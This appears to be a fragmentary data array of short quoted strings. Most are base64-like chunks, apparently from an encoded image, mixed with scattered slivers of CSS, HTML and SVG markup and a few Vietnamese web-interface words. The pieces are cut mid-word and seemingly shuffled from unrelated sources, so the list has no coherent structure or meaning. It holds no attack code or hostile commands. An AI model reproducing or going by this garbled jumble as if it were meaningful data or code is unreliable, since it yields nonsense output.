"vHNDkmM6Hz", "Hj3Bo7vXKW", "/cqWZxh14a", "uLfZZHXRc/", "+iSauLJ1TJ", "sCtfbe9Hpw", "iN3UO+CZ4K", "lia2cxD3de", "KupylTH+5V", "U3I2E3QKiD", "PKGqWfOcM9", "t66m+JefXO", "5xN8lz0GUJ", "qK0DkB0KUD", "1O2xT3Wq6M", "FvYGOJmOMN", "v1XfHj/THC", "fmjbmL6yxu", "t4C6Y23IzG", "Z2JTH3908z", "prU7xW7kye", "J3NOdysuzn", "4lf//n9/fo", "ZPrvVMNyP8", "ol7SeIeAAA", "LhunFJA0Cb", "DAqXkYAoBO", "x85wHinq/i", "GcTpu54FMb", "+Y9tnE6bs8", "AKd5cAAAA3", "LnlMnEpgE5", "yyM7wacc/n", "Gm6ZAGaETp", "ALBJ4p64Fy", "93RnHeIeAA", "cA8IHgDR0A", "wasQ9n5O4Z", "Zs7NvZQMw/", "D7J/ABAMAk", "xOhjQzDmXq", "7juLn9vWiH", "Ye3Um5t4+5", "LpvTTKT9Cm", "/3nzhRQghh", "kpZ6+P8+d/", "E7OaZHZOZh", "3RKXGvtNl+", "9jEx9/SpJz", "uxJGpr6uax", "9Ex925jnkO", "YAmORt5BP3", "6njDZO1OoC", "bLdJzOsRGw", "5LQkIDNTam", "U4MvV1VbPY", "dOLJ4zge/l", "hpNclk6tJo", "ERzxT03raJ", "5C/O+OFVme", "JN5BP3BtbE", "PYeproGaxb", "OzR4IWZaTT", "cVpQy", "0EIoVnC3Bu", "cr9MWdlKlp", "7fuM9xjmI4", "Ctugri3xUn", "Uc4Z7AoMv8", "MLyBAwAAbO", "kwenaOTJwb", "ntwlcPufgj", "WYe5h7Kgpz", "xzViho5VQy", "9fUzMPX3qL", "Bx+YNpn02c", "AZ+VlCAAAB", "S0SDxMOD6L", "Dm2eM9Yr+2", "SsTc28fE3N", "LEHk7insU5", "lYm5t4/pev", "4z9yt66GSN", "sv7gAAO9Ef", "2EveUmWVne", "VWX9tJ+Icw", "mjG32fwTYp", "s2DUr9ZDsm", "P8TNcBL3bI", "+tNbBJM73Q", "jnOId7r+U7", "0KxMTD6E0J", "Mc3wW62SZ7", "9Y/zcRT4AA", "dNK2Pq2hq9", "IR9xzOIl7p", "PoQQmiU2ZY", "d0ZnkTc83m", "WazTnMS9yE", "Zei+aeOq8I", "aSzCVN3PAp", "vWxnuMcwHQ", "bCfupYl7AJ", "4t5C5AMAYI", "KRLRi1zCyh", "T2q9JhmFWZ", "O8OTiHt2J3", "JQ0AAA5O3B", "Ek7lmco8Oy", "Ke61XBndbC", "YQ9mxOwp5t", "GHPTkpVsXc", "r5Ps2DeCYw", "gAAOCxxT9y", "ZVPNUy/5Gf", "4lybuAQC0c", "wd0+SYzITO", "Rm4rda7hZm", "W3upMf3rnn", "LeLuLeC//6", "xz+ck7lmco", "HBF20zHm8H", "ihZd62LP+d", "bJNzLMU1Rs", "PdviLZzeS6", "GxYAAGzhNP", "vk/zFp4JTK", "xLE/cAgL1w", "dd+0Mqaurd", "+XxzDpGsj2", "57Le/ef4Rr", "4o7Qf+6Wh8", "NYpnYpdrwI", "NvEeVdXGqz", "zft3bkHvpd", "27UsPvRzTl", "+91Uncszmj", "U91qujG62E", "GydxT3eGJx", "jriXI+7l5s", "K3NxjhVZg1", "TJ9WPdNK2P", "m+Jew6a4t7", "Y2LuYe6JHd", "OCCUN4DqmM", "//hP5gvkgg", "h/B9C63UjW", "Sny/Rzy2cb", "ebea+Weq30", "DEkXKZWpOx", "PIm4Z3cS93", "HXI2Y53DPz", "Qs7k8kzL3X", "vRtzzOYl7F", "pok5g5kZaa", "4l7ysyyM7w", "LdKugF9OcE", "zEvdGo6zOH", "VosU42xkSt", "Lm8mn8yl2m", "Z5SAHgEMQ9", "kOR9/6oyUg", "hj8amTTtgY", "3EPd1Zh7gH", "zeIBW", "5Y6vjsFTHx", "5VmGnfgpXG", "zoAePZj7FS", "+JuadPvYKJ", "E/I1OncJqk", "cE/dGp8S90", "5nuEejXvKc", "Nb2GmDIRkt", "wdcejMHZXs", "oY27aPu10U", "1dMKPiF+a9", "dding-bott", "e4d/Xie//g", "kII3VqYe5h", "gZcaqdaseg", "+dT4jd3XOT", "us0J3EvMtL", "qN3hSCCGXM", "TmXxe2Nj38", "x2nXsgIN0l", "4VNsW93Ka4", "3dkNLlpTQg", "Acg7PtyvFj", "AA3ANvfAAA", "KeuJeYEve6", "ma49442f/y", "fE3NPn3oSE", "+GBxL360lu", "uQu2BGeY8q", "mJO5NCFybn", "fXOcuAcAwH", "TNwR+s99YT", "omPeOZ3pZ5", "FWZqbZrjxO", "ADHxoAAAAf", "Zf8jNjv2je", "vAJlPuVVPG", "wCwDQSNwT9", "PpviVJmYe7", "vssKZ+3rkf", "UwqNmX5ejx", "VBuqU4Tv7k", "j6dfLUzLAC", ": center;\n", "pJjncE9xYd", "GCZFTdTJ8q", "90bnTh73Fi", "c9AAAAbOKf", "XoS4J+6NTo", "wIIYSQV7xY", "rzf7d3Z9tt", "Z2pF4p7VSd", "am3fI/aRJW", "jNDJMv1bOK", "ACAK/gwAwA", "lick vào l", "PcswhzD3PP", "vtynutVwZ3", "dlxYZVPcq2", "FvhOU", "Bj9xb7rA46", "ALg3DsAAAM", "Het9CHUmM/", "kAAAAbsxD5", "nEPZ+XuFd2", "P/wf55Dv6e", "/rvmllTF1b", "LIzvBpxz+4", "641EYu6tY1", "3NOnnsTE3B", "9yK1XzW5gp", "NdMPuZEgcx", "e4l7ZeXdol", "Gbi/bOI2En", "ap8KMbz3FO", "th+0/7i1EP", "QbiZv27+0X", "+4lybuAQDA", "mf/46Z59V3", "uuSHuAQDAR", "/6f/7H2Vzt", "h5L5p76gQ7", "kptamO069k", "Dw2eGDEAAA", "oIcyx+MReG", "HzMCzwQm0p", "n2c3zXv3Ol", "cJvnGsC3sw", "3WmH6Zl0O+", "K62OCbxzrw", "NHTqTmGNnQ", "lAWCzTPjl+", "zHvjVJlaLV", "pM+xzsMuZ8", "6U1xr77Zea", "U6Je6XN9sP", "cjtDzw72h7", "n2Ht671gmu", "rvcBX4ufrZ", "6VNPYq4y99", "xvlHQ5S5n+", "H5D7uDv9Q9", "IsQ98S9xFT", "uY14fyZ46r", '="284">\n  ', "iwcQITeKpp", "DV918Bm+0H", "94AziXnXIS", "FMbumrHomO", "i4l94U9+qb", "HAE/olOAOD", "Dd2Q0uWlNC", "TD9kp8Z+0X", "Ur1gyRQinW", "5sAAADHc+6", "DaMbcZvNPi", "5EPAADm8KA", "tzOPpVwvTM", "l/yM2O/901", "KlT15U4MvV", "1AADwJeKeu", "4Rrbg3cBtx", "61zCpC87n1", "6EdotFOEyY", "FQtqkTD3Xi", "ZanSyT68+Q", "6h1yP84IOj", "NoBlzm80/I", "BCCPWJvzaP", "+z4+f9C/b2", "cpbMyVnM0G", "DFwAAvPDZm", "YdZ6ryYKRk", "O90x6s35jH", "fHtvEfW4IX", "NPgIR/Wedu", "JQg8vMfPwI", "barZ9Olmnf", "LBPg5G4Bzb", "JTJ52wMdxv", "xIxyae73yl", "eel1frE2BW", "zP2i+ZtAM2", "gHAOC+mAMB", "n7FcU6uRff", "U0oRrPT6Zt", "1Sr1OlrfNF", "B0n02pxjwm", "DOTqwUa+z4", "G4d/Xi5Tsn", "1nDLBDAjdL", "DW3M2FYxKP", "NtDvk3mwuX", "StX8Fubx5N", "+yxwpKMlow", "9/N1PaJ+8Z", "oprsVPOiby", "YSe7WdYZ7D", "d3EfkAALbB", "Tdzy9GLSZG", "8OJBDjv1xp", "w4nKntZfeN", "/cyxL30sQ9", "PvUk5quae2", "P76a5KYO5C", "sEPGFi8iHk", "67tLyKdTZi", "IDdYp4nypt", "42ML2aCcXn", "4BLOB7/CUD", "v6fxuK90yu", "x2heeuNgZ+", "0WKcbZyPTf", "Y5iOByDv+H", "9GnQHLYy5a", "tjlO3AMAoJ", "HruhJHpr7+", "xIl7c3+cb/", "mXwznbcAya", "BA4c5ztyv6", "39wTMT+BZD", "kWnzrphI3H", "46r9UDxrQV", "HmDPcEFsiU", "UQEAbs1n7w", "ZLNrQxMfcw", "QRfC/fag96", "ja/iLS2YSp", "hwfAraOeFM", "uKTa1TyrMz", "DbqDFsbctG", "aiyuFKTub6", "w5Q6qNlms6", "M/aJ5G0Az5", "+JelriXJu4", "4CeLeFidxr", "ou9UGTp5k9", "etChNmYu6J", "el1frE2BWW", "HQvc883rEj", "YcnPvx/qOf", '3.6001" wi', "5ePiOR4QzO", "/PdhL3ShPb", "emRjN/9b//", "/YblfpwRdG", "rJX95I/+0P", "5oblMU6KeY", "HdC9OYDo+1", "R+nyAcA9PD", "HbveuQT98S", "p+F+/evJ/1", "V6naLjdmNp", "nqNhM1Mkyf", "D1+pkmXBT3", "OaQ7xzulTD", "awHVMsCJHn", "mjJkhJ6MM8", "8Np57qrH4n", "/pattern>\n", "XfQwpiblqx", "8bMPId75Lg", "gEAbJOHNAA", "vdv+OEU+AA", "rl266eTZdq", "Ykrc695sP0", "OtTpbJ9SJJ", "7+b4/8ZV8A", "bScdnkk6We", "BqV20sk0Gb", "7rdxzl+XBB", "N0PAB5x4f7", "NSu1kO6a2V", "Q93Tk6LDuJ", "0OoAAAwFlj", "e5IXDdzLQ6", "NmPMb0Yd5W", "ejxTIzVQJ7", "yv6KGTNfKl", "qYIUwZL575", "jU9jLhb3a2", "NRMKstQ9gD", "jk81vczMdF", "AA7LyLfMS9", "kfKOq", "fD/kEN9sNQ", "FE+8MFM4U7", "DWIv87TnsD", "kVGWp1xiHt", "ffic-butto", "13lhtU1xT9", "kJWZ8vpsil", "nzwNNYZIY6", "2XiUp4VO3c", "ngmuCiUOcM", "Ew1tzNhWMS", "piaVPjhAqY", "tsk5vWIDQa", "txbxsTcqzM", "OPHOeTrPWR", "etk9sK/wwA", "vEYzdvCyhi", "ZvinvRTXHv", "L1re+JeYVP", "Jh7dealMPe", "cudgZ+q1vs", "W7uQk7hU3Q", "QM68ApnWJy", "axj7kkBXa5", "vIBAHgLcU/", "dbCfupYl7A", "KENyvxxyWh", "POiRKbhqRZ", "bbFPfEvcEb", "AIAAMPEvdv", "dxf/dPoqPg", "y/xTOv9csU", "+9SQm5p4Yx", "qWZxh14aZw", "AMBd+/of75", "l7FufosOwk", "BE6WaYmlT4", "+2HiXnpT3K", "0U+4p5j2Z1", "oWXetizHtF", "IsQ904Z9xY", "MYQ+/lf/VX", "DPAzPzTmik", "1eaVzNTadM", "LddNcM9hul", "W5Nzz35G0i", "CwhczPp+Ez", "KEDSmRuP2+", "Ae/zf4AGBD", "+ThDcg8k4a", "idN3eWw891", "2sCnu1TcvD", "uTuOcxE/fW", "OoIlOhmkrm", "9cZ7jFMxwO", "yHwYatyBl8", "iIEAAADxD1", "U5yeQtIyXv", "wYUzLU6WSb", "uU7RN4a092", "M3zN8U96Kb", "biXpq4BwA5", "b6CAYAAAAH", "sJugUEGe4N", "AAFhNLPIR9", "Q5gz3ZJu3Y", "nBa6zw5r6e", "98S9CHHvEH", "T4A77xRfl3", "50XintXL16", "4oURvjVJnG", "5i/Ke5FN1t", "A78P4dMg3L", "nmUwU", "Y1G5cKUxZb", "yb2J9NbneK", "d137Qypq6t", "r05mHg/Mlc", "AAKBE3Nvmz", "XIe6Je6NzJ", "vt3R0+7r3w", "7d4eNewuRD", "LneyQl/cSZ", "Safari", "2WasgV9sp/", "OCG9EU+ce/", "NQSuniknHp", "d5AmHvDc0+", "23iPjcErpu", "exEni3sLkQ", "9pdeOlkmJ0", "pqHqyHZPbh", "wg7okQ9xxO", "2+pd88y/43", "inrg3eMP8T", "fcShzs4j9d", "qR+44pZxRJ", "FUcwDQbaPn", "ant;\n    h", "rZDPjG3sJM", "/8ribIzzqg", "-button-lo", "nJvWmb4h4A", "yKdvi6MmXk", "mHuaeRZh7m", "kQt1skxDS5", "T9+qb/cS9b", "lU9yrb9b35", "qjQXfQwpib", "2QLcKejFd3", "ZjtxL03cAw", "txpTAlsQlv", "K6f3OXHfcw", "9+1wYzaSAo", "4fadvomfiI", "lvnCpTq0WK", "nZWLu7WNi7", "x8Tc06eexM", "EvMQC05Tzy", "ZemhmfDHPP", "e5p6Iw90rM", "b36Zoa4J+4", "T84AAAAz/N", "HYWzsC5jpX", "dErcK222Hy", "npt/imdf6Z", "Nd0vuwtzGp", "s37d25B76X", "iAgC44ZvIN", "x8b7ZJ8c53", "i7q1jWMd2L", "nOUWblj/lq", "7VGk2zRLM1", "euBch7ol7o", "87QN/Dvdey", "q6+JUmZG1i", "I/b7+og3/X", "DAZM8jn7h3", "zR4IWZaTTK", "GTXXRtfxHp", "YwMAgNb8Mv", "nH068WpmWA", "STO90JBOKT", "xPjMlvDWTR", "TmHuaeRZh7", "nRmMPUSA30", "3NcO8p9t1X", "z9asq5jI+1", "ljlp+9h5ap", "1sky4fOpL3", "lpaOsd3O6M", "LfKVuvk6Wq", "h0L3PPN6xI", "/VcrcwM70d", "sZu3BRQx4f", "/riVJn+O5B", "mZrqvWMMtE", "fFjnbb/69q", "n1qjgghhNB", "f4zJhxBCLy", "AAQAAgFN+8", "dYAIAX+iKf", "9GCePd4jdi", "enml5mZrqv", "aeisLcKzHj", "7gFAO3hTAg", "1Mdu5S3Zkr", "y5xmDHRLox", "TX/sRRPvDB", "0NmBqbz3dP", "s07ZV0FVqO", "zFkHSRUpm6", "ktmO9wuPc1", "n3B3DNOPoL", "McOwNaRgPm", "k2DUj/Zjsn", "3sUprZEzYA", "uiHsAAHAHH", "YAXeJAAAAB", "LHeZhZl4nP", "Q1gbiXNBH3", "Mij6OZh4jd", "f/73+1Giyr", "gHch2krlgW", "0E3ZO6Fvyb", "BPYIFMaRmP", "9qepmZ6b5i", "LeJx53K2AC", "CzOGQAAPBW", "wCCpnmjFDQ", "A5DmNwpn7F", "INHXPrDgwP", "nv3J9DZn+d", "3PuKNm/O2F", "kBIdtvKPJ5", "4pN7TvIO4d", "dKZtlqlXif", "h76mSZtoJZ", "eqsz/YU577", "6lf/h3/858", "uZejZdsaGN", "MONbTzHOIU", "gbvVGPnFP3", "vyQ5ebiYud", "VTD9Et+Zuw", "x4OzR4IWZa", "0dsMLjMzPp", "4/dvC2giAn", "Ma0XRVUhdq", "kyNan0wQFK", "xTzMJ2TFxu", "2HLId3tFcL", "nv1zXHiHgB", "3wAAFUepAB", "JWN1ssyNx2", "/dvC2giAnH", "Hy3TlC3ok/", "6a7WCaeSLx", "nwAAwIlPfv", "lPcq292XCj", "54l74l6EuC", "asywGpkS1R", "qO4i09shM5", "5m0AzZjb8/", "0L2JDRCggz", "PdV6zhlglg", "yrb/YR99LE", "round-colo", "WcMsEMCN0s", "8AgDPw0AsA", "MtowDyHe4o", "NH3hsjLTjk", "xb0kcQ8AgH", "prpdyaPztH", "ufT3OId97D", "171LelfmOh", "MfdqvGRDGx", "TEw+hNAzsU", "gxbG3LRkJV", "LdZqTuBcZa", "hYu7VmZfC3", "MPIYQ+n9j4", "tn {\n    c", "efllxeuiG3", "IYReWfx/8K", "+jn2uaZQyE", "Mh2W0r83j6", "Nl2l4PdJVa", "87/7B/cOA6", "vk802RTl8X", "crb4kL8944", "m+KeuDd4Q/", "jibmfq5cHD", "3uOX4l5mWd", "ylO389/rhM", "AB5x4f71UK", "l0TeaXTySt", "/KvgtBM+fl", "EM+/Sj/N/i", "fcmTD6EEJo", "xslXc5Spr/", "upWhAL5vO1", "89ySd5mHwI", "wTMvCPPlXR", "QAAcFVb5BP", "1k0fn6OSJg", "N4uKmebYfI", "mXR8Julkme", "vcSxP3AADg", "Xd4tlB+E9n", "fKpb6ISYVC", "cW8h8gEAAL", "AtdCZ3/rkf", "CKFXEi81hN", "4dlJ3FPmVl", "tG87wz2tfY", "szWEEAIBu7", "wKfiPPI1CF", "czU2nTHqRc", "WfX5n6G5Bf", "eG7hYa7DM0", "z05KVbF3Kd", "Vn2XdwvlB6", "ARbpLWZmOc", "CY407xbIhO", "OfK9/OEP89", "S9C3BP3ElP", "i7tV4yYY2J", "6mSYDF1Pff", "NDJMjWp9ME", "KeuBch7m06", "4dwttyb2J9", "cuối trang", "8S8HrHB4DI", "Gb5i/eYO49", "Jew6a4t7tN", "AcAAPvgwR0", "CZmY8f4dDc", "tm4+iku7w+", "zx7uuXZ68H", "2SmuBM826J", "2cYEK3LEuY", "GneLZEJVuW", "qkU/cE/fW3", "FEPSRUpl6o", "vWB+tu9c/4", "H4oHLgpnnj", "Ye2KH9UzMP", "17Ap7u1uU9", "nI1MiXqH3I", "U5u1sNtX5C", "r17FC5+4Bw", "XXJDF3ICsz", "Kc76xD3AAC", "584l5qU9wT", "W8c0OSYzof", "5h7kndljPx", "4r91ztwxhn", "E3MPcEzusZ", "u3YGqPBt1B", "0HH5g2kPaj", "6tkZv3yceu", "Doh70zfFvc", "MzokNaEYo0", "I0ZosDD3MP", "Fd6AAAAA8M", "XMAci0+ddM", "xdoUmNXmlc", "K6TPc0zFnu", "yPYw+m6x7y", "UOYwAA0Kg9", "wGDLrxJTFp", "mGFibmXp15", "OItmNrwMBo", "RN5HM08ROz", "ny+R6kaTOR", "1YFugsZuL9", "NTT3xrsld2", "h7ol7iSlxr", "KxNzbx8Tc0", "rDprhX37w4", "HrmJGHvxpt", "2zi9F0eG88", "y8Tg3NvfFu", "zzyLMPcw9B", "MB3ufEfc89", "UoMf311yQx", "MAAABwUI+R", "RrGXprc70F", "lT2cYEK3LE", "drz8RHPHMm", "7XOS3X5gPO", "XVtkU9+qb9", "zXzfZq38Ex", "mmR2TmYZPd", "mfXr3obcS6", "f5JvhHsN0P", "Vm/7m3IvfS", "DuFcdknIS9", "Wp1xiHtuiH", "Exvh4EszMx", "8tlZAHBw4p", "4p64Nzon7p", "ebmrl1n+Ee", "2My0/CpbqE", "u+qNv5q9jv", "T+4bI81OAy", "AYe4Nzz35B", "3qNNca+fr+", "Z9/tB+9gtM", "j5xg9hNvQO", "t/Of6zzj07", "v4kn7gn7hW", "YVC/4zPRbP", "c0ZoaQBXMd", "fwTYpekJjj", "-padding-x", "Pa/iLS2YSp", "Uu1MkyDS1Z", "pzjrEPQDww", "DT2ORGepQY", "9U9yrb2aIe", "YFrkVOKR6I", "YRsAYMPEPX", "rzrdB", "vSW53pL8wb", "N+cz+vn79N", "tuynu1TfHi", "OUn7vl8Pid", "Ye6+Ve+6yP", "uHB2WncQ9Z", "cS+9Ke7V9o", "FrZj4nInK/", "5h/n3s4QP3", "xqkzMPdvkI", "ix1IMSRcpl", "cixD1xb3RK", "oXH0s+Im1B", "w/gHMQ9cS9", "7pWY8ckw99", "z/hb203mPs", "LYd82wucro", "eY8q6+JUmZ", "7j8EMp0v+q", "bPACEXlQs7", "BCSYE7OiSx", "GkvmIU6k5l", "vn1p1/9r+c", "jz/qmRE6We", "ZwrcsOHKZy", "UncK00cQNz", "fRWcmb1rmL", "JHGtG0VjXx", "CN0skxNKn1", "yOnMQ98xG4", "5YFOouZeP8", "kyEJLdtjKP", "2MRV5CPuJZ", "b4l5tb3FA3", "PyB9M+mzh9", "37Dcj/OCDo", "4m5p089idl", "pjvOkyZMPo", "Ugxzkam/+4", "eRNyzO4l7u", "vbHXaprjXc", "7r2W71jvQ6", "lLBBsnhm/N", "atopGvi+Xb", "0DDAy69e9D", "SMxkh0L3PP", "9r3xT5AABg", "2LuWZmYe/u", "kSA6d+0rcz", "O9sbvNmzc2", "72aZNo2ymN", "VeUgAAOCxx", "YxnzHO7JLt", "ozERDGzO2V", "vDc0++wXN1", "zzV6X/+2uD", "46JPI5mHiK", "RJO7MLcVm1", "ZzOTzwsa+j", "hvmb4l50c8", "AAAy5GPnEP", "S0CAAAgAEl", "c5y4BwDA9h", "dq3neGe1vo", "mYe1KWWxpz", "AUvzkz+7/T", "nsVJ3NOdys", "AZyOfuCfuD", "Ds+3K8WMm1", "b83kt5jh3j", "AAtsnLGgAA", "K7bfDPlmuM", "7LCeiblnZW", "19B9/gWF+h", "3ZYz8TcszI", "7AAAAefjwB", "ud0vXZOHBd", "L2EDcW4h8A", "LEPfEvdEpc", "2xO4p5t8Rb", "5AABn4LPEA", "uYc5wT2CBT", "0Lm6lcVzG1", "Dh+pkmbbXA", "wrmWp0sk+t", "Na2sCJ0TAF", "IeAABwj7wR", "n7euR+vh8r", "S/lrpmjhVp", "CY0k5tgZgD", "ud2GPce/o9", "olor: var(", "ALDAAt+cU/", "1yCTjJaMHs", "JbncQ9mzM6", "DPmNpt/Quy", "AMB1Ds0AAM", "LYXcWyjule", "f5IQyMbkRO", "N7FJML3TkU", "ee9I4wtyrM", "kJb4cGL8RM", "uReel1frE2", "zr/XLFPP0M", "BUumEOlMW6", "pIqUzd8SiM", "rYHEY8+xRd", "8jABwKo+//", "udEvdKm+0H", "FTJtbLhOXA", "58OECAAAAL", "BpYr2Vqbv1", "DZzOmfwsHf", "3TvTiB6fhU", "EOJaa//pok", "ZliNTInqjt", "CnMvzYxPhr", "Gzqtf/8AAD", "j5TnGvcrH4", "5iXv1pTs5i", "KdMHOGewIL", "cE/dKz4xuX", "tDyxh6uveZ", "zwTXBTKnOG", "7/2iB2U53P", "6GbC3MPcsw", "yQx1KTH/9N", "ize) * 0.2", "yQcAjPNAAc", "WTyfLtG87w", "XiUgCdug6+", "4JxnncC+MO", "W1+EnHRB5H", "dbJNzLMU1R", "YJzyHfGu48", "O7pztSKxD2", "Loha5tSymU", "KYaki5TK1B", "7gEAwD45wA", "5+4lyTuAQA", "ETxL0tTuJe", "DcA0n4a6Vr", "yIAAAAfGJe", "8ucUxtn7hv", "d5UAAgQtwT", "WETJtbHpOT", "fb67yw2qa4", "zPp1b0Pugm", "O0F9OcEUqa", "7unOOsQ9AA", "+KC8j3zEvd", "0qScxp5p7b", "QDgP3xwRvg", "viXoS4J+4l", "cu+Vjb3LgW", "+hNAzsUGgl", "DYH4dJAAC4", "qlExG", "OAyL+gAABs", "vVbuucvyYI", "EXTfmslS0A", "vd1amp5Q1P", "mS2IS3rnym", "cU/cG50S90", "YxPhrnnZmL", "fbWxwQ96Zv", "NvQOeCS4KZ", "/1imLp3sHf", "1NMnqdnbrO", "2xNgVmtXkl", "LgHAPTzQg8", "xTy/DTLpk1", "dLcgP3S5mb", "J+4lpsS97s", "n7jXcFV8s4", "7lmZmHv7mJ", "3Cttth8m7q", "uaeRZh7mHs", "LhQ3Lt68fK", "iJfLcfiOJX", "ADcghcRAAB", "YX7xp2ho1T", "8WbXj37HUX", "6beyKmzzSW", "yoY2JuYe5J", "amRL1D7scZ", "mHt15qUw95", "f/7zP9+5wU", "psvE4NLVCn", "+b2+/+8z//", "DqxD1xL0Lc", "HuWcR5h7mn", "0Xy2NyPTlS", "2jvoxdxWaw", "iTSmbato5P", "TnMcEZHZKa", "+t3z8v2Qwv", "KdNdMPuZEg", "8h3w9h/SA7", "Cm7PbeM3/l", "NtU4pb83kt", "QGGHuYe5Zh", "U6tFinE2Mi", "ruFmamt8NA", "zLT8KluoRN", "9xzJ16WTv2", "1TZ6pjAh7D", "AHHxIAAAAf", "LcE/cSU+Je", "zTvu0M97Q2", "\n        <", "q6WVmpvuKN", "oLxzEdL33d", "/smMw0fKpb", "AoCO8iQIAA", "UmP76a5KYO", "Ke7kytSNyz", "rlWJ8vkeim", "PzhDPHTt5F", "NtWQVep5Uy", "x0X7GGWyaA", "44ygMxMNbc", "C7JDXBmebd", "O7e5+TYpRH", "/qZK+JUmY8", "skI/+XOyvS", "MCb03fmE2N", "AIDNeFMCAA", "vaSJuCdM7O", "dB9/N1PaJ+", "BDjv1xppnE", "syxsQfZr4d", "9RXqdLJMPt", "2.8V66.379", "OcM92eYtmN", "vQggNFeYe5", "vToz0dDCxN", "QgNgmm/WJ5", "wzG4l7APBY", "2uC6Y5Vnuk", "muFffHCfuA", "qUa85i87Bn", "VdbFqTKfrU", "VBDm3mvlnr", "bK67MpTpWJ", "jIm5V2di7u", "vG22QLcKej", "4dWIe3Ynca", "UncszmjQ1I", "VT3Mttinub", "6E5n6+qeZ7", "JehLgn7o1O", "TEIzL2HwuR", "OCxeRDCK0U", "AtuMwDgAAc", "3HWfX5n6G5", "to8KcaM6xG", "PvUq5j/+v/", "b7YeJeelPc", "eNFM93Pul/", "wo7l29ePlO", "cS2+Ke7W9z", "TpZpiaVPjh", "pvZF4Cyfn3", "1VLOuY7sUJ", "OCRsSW9sJj", "aFzAHItPnX", "MW1bRSPfl8", "vf9R8iQcG5", "2jTnxSNZy9", "2yLt3B6/+r", "eFgQmH0IIo", "Xpa4lybuAQ", "KcaM6xGpkR", "ct5+dj7h3C", "bi8xQhxLTX", "x+QTfZY/Wn", "mi/cdDP4X+", "ne4Y9Ubcqz", "JO55Ie4BXM", "FXm40c4NPd", "oE4rNHyH0j", "n/0M1fEqTI", "ODeOQwBAHA", "UFTncQ92+I", "kdkppA3Eua", "e7pzdFh2Ev", "kbrP5J8QuS", "VCRrhJWpuN", "AjPNAAcDqx", "/3PuJ/9b/9", "EkJPZiGtns", "U9fW6O37xG", "eqAEAJjiJf", "gAAMMqbCgA", "9fW6O37xGM", "o+y7EDRzXl", "ABJREFUL70", "SuaBToLmVx", "/yPWfAf8H3", "kgghhNA9xZ", "a4V9vrvLDa", "Tc6/OxNzbx", "5y25lF6U1v", "oW2bRBK6lo", "SYy9fVPM9/", "drIdU9srpT", "0x5nf8jPP/", "7u1jYu7pU0", "yiXtL3xL36", "tG87wz2tzX", "ifmbJm+p3J", "CMfcS8zjLh", "TP8W7upmFz", "93lLGf6y70", "NxD6AAFw8A", "7qU2Lw6Ie9", "2w72vZvPGj", "JMv1bOKCTe", "827JTLBqhx", "zosYR54Gov", "zcT0/y4pUe", "idxT3fWIe4", "9ton73BC4b", "y1Wz+dLNO+", "NPhTjRlWI1", "lxr7TZfpC4", "2AADYPHFP3", "tCKTMTduHY", "/UmNgmmdzq", "F/6azEmnQ+", "4AcW/2prg3", "9nU7inm3xF", "ATiXtJE3BM", "dfQSKWkLmZ", "uBM826JTLA", "BYBfEPXEvQ", "VwmjMzZtnb", "poS3ZvLoHJ", "LJGvjQI0Nm", "Sh8coNRHyz", "4p7FOs1J3I", "ttW5vH0q4V", "XHWqjBhJua", "2Ke+Le4A3z", "nmyKdvi6Mm", "5RSXIufdEz", "src", "053jPrWHy0", "WWxb11N8W9", "dxL01Nsd+G", "dxD2Pmbi31", "223.17 10.", "MPYsw9zD3H", "YZVPcq2/W9", "GLV0cAAAgA", "NlnsM92cVb", "fuRYh74l5i", "ODstO4p4ys", "0fIfS/hbmH", "qY5fy1kzJ2", "Fkz/c7k0Tk", "IUxXbBboZJ", "AAAAHamP/K", "9fPxRz4zQy", "xxn7lf00Mk", "dSzEkXaRUp", "BZ6bf4pnX+", "aIfAAAANvi", "96sJwK2Ie+", "mNw95F5Qxj", "l5yU9wT93L", "aPfJh8CKG7", "DZE3BP3IsQ", "HPYp3mJO5F", "KGTNfKlQYD", "G6Zf8zNgvm", "bt/4MIMLkX", "lMff3TzPcx", "8gHAAAv84A", "yTLvFJD70q", "jn872fRNzT", "q21w5pYk7n", "asxj8rJnuF", "3eniLn7VQV", "/5y7MfU4t7", "P22/cW4h8A", "ZHmpwmZmPH", "4PVR23h3a5", "MkJ97JKmso", "KTzwsb+z4+", "u7tY2Lu6VN", "4t4WJ3GvPL", "/9NUnMHcjK", "NfVvvtKwY6", "mvjp28ipb8", "ypa2v09n3i", "W7Wqc+iSau", "/5m3wIoU8g", "l7b8LkQwgh", "OZqZ+Lhyc+", "YZzNTPxcOz", "LmHuWcR5h7", "hYm5V2deCn", "uGd1Evc8Zu", "TulSa2cxL3", "zqz/jKdMHO", "TGYaPtUtdE", "MWdlKlpZUX", "SSZTl6psFr", "OWH9lCYfAi", "uVdnXgpzbx", "841zBnuCew", "mHuYe2KH9U", "rbPb1Ofwdq", "uG/shpYsKa", "2cbjb9JPDv", "jCaSQFBm7z", "EeQ2bdmFCD", "AJb6KfMQ97", "OJ03d5bDz3", "3TvTiBCQ0P", "dOOmFjuN8o", "yYcQQp3iT1", "ZftiXv+HVX", "c99wDj2SLW", "3Zvthx4t7C", "+hBBCaJ2+4", "dk7inO0eHZ", "A92GmHu7Zr", "cP/LfyBDgA", "EtidO7ZjmB", "djp9c4ib4R", "wsH5368/+h", "fq9fiJx0Te", "Tu5fbu4nHv", "mcnnhY19//", "6Jeyni3uxN", "cuY9ppdqFO", "LVMe8Hc0He", "3+Wx8dxTjW", "dU2xT1xb/C", "92JCT7VlJm", "kb90SJqRer", "5xHcT+QAAa", "PcG/u1zRs2", "CiUOcM92eY", "TJiJuSfqG8", "1jvQ6gzmcn", "67eVtAEXNt", "f/CF/kw8hh", "NZwITaUzbV", "KzUKeZKQup", "7/UAAAANvj", "+R7nJ9dLqY", "3m+KeuJcl7", "0Slxr7TZfp", "Poflikd5Mm", "fEvcSUuNe9", "mHZ9Y4ljGP", "Fv3U1xr745", "TuKe7tQg7j", "7c3+cb/vRH", "zyecu+XWxP", "aWneHViHt2", "eXq8kmPbN8", "bCEeeBpLDJ", "Slrpt+ZPDp", "qmdts/gmxS", "XGve7P9MHE", "DjW08xziFM", "oPLzKxf9zb", "TD3MPcswtz", "fyyLHeZhZl", "m/jEt8h3eD", "eS789lcWgQ", "PavJKZWpvu", "D3LMLcw9xz", "Snu1Tc7LhT", "TOhsqmOX8t", "uQVfAWyNfF", "e4N/Yr+27+", "rPsDK9G3LM", "jVidLHP77q", "AADADXke+c", "SOTp4YqFPG", "YxMffqTMy9", "eXoZZtLlop", "6ttinvi3uA", "fk7hnsU5zE", "3y4ZONnIhE", "hznBPtnkLp", "/NXu7mm4Q4", "vi3u42xT1x", "lCMUafTN4e", "mmfFL88Dcz", "FPgsQgAANk", 